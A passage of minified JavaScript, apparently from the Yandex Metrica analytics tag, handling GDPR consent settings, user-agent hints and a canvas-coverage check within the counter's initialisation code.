b()}}},3);Cc.push(ju);Ve.push(Pu);Db.push(Uu);U.push(Vu);gc({Ti:{ea:"yaDisableGDPR"},Ui:{ea:"yaGDPRLang"}});hg.push(function(a,c){return{Y:F([a,c],hm)}});ng.push("gdpr","gdpr_popup");mg.push(function(a,c){var b=be(a);b=hf(b);if(Z(wc(Yu),b).length)return!0;b=c(a,"gdpr");return L(b,[Dc,Xu])});(function(){ng.push("_ym_debug_build");gm("init",function(a,c){var b="1"===c.$,d=dg(c);return db(a)||b||d||!Zu(a)?!1:!0})})();Ab(Il,5);ca("1",Il,6);xa.c=Yc;Aa.c=Sb;Sd("w",df,3);Sd("cm",df,1);Sd("wv",df,1);ca("h",
function(a){return{Y:function(c,b){te(c)?Dl(a).then(Ql,Tl).then(function(d){c.H||(c.H={});c.H.uah=d;b()},b):b()}}},7);(function(){function a(c){var b=sc("canvas",c.document);if(b&&(b=Ic(b))){var d=Je(c)||Sc(c),e=d[0];d=d[1];if(.3<=Jj(c,b,{h:d,w:e})/d*e)return I(c).D("hc",1),!0}return!1}U.push(D("hcp",function(c){a(c)||Y(c,w(c,a),3E3)}))})();U.push(D("p.ot",bv));U.push(function(a,c){var b=Fl(a),d=N(c),e=b[d];e||(e={},b[d]=e);e.Hh=!0;if(b=e.Rf)d=Gl(a),z(d,b)});Ve.push(function(a){var c=n(a,"ym");if(c){var b=
n(c,"a");b||(c.a=[],b=c.a);var d=Gl(a);ze(a,b,function(e){e.Aa.F(d)},!0)}});if(window.Ya&&af){var Jl=ua.ic;window.Ya[Jl]=af;vs(window);z(v(Qc([window,window.Ya[Jl]]),ia),Wg)}z(v(Qc([window]),ia),Ve)})()}catch(af){};}).call(this)
